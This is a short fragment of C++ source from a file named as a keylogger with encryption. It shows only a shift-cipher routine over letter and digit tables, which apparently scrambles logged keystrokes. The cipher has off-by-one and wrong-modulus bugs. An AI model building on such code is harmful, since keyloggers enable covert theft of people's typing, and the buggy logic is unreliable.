 keyloggerWithEncryption.cpp
63 }
64 }
65 else if (dictionary1[i] == x)
66 {
67 if ((i + n) > 26)
68 {
69 x1= dictionary1[(i + n) % 26];
70 k = k + 1;
71 }
72 else
73 {
74 x1= dictionary1[(i + n)];
75 k = k + 1;
76 }
77 }
78 }
79
80 for (int i = 0; i < 10; i++)
81 {
82 if (dictionarynum[i] == x)
83 {
84 if ((i + n) > 9)
85 {
86 x1= dictionarynum[(i + n) % 9];
87 k = k + 1;
88 }
89 else
90 {
91 x1= dictionarynum[(i + n)];
92 k = k + 1;
93 }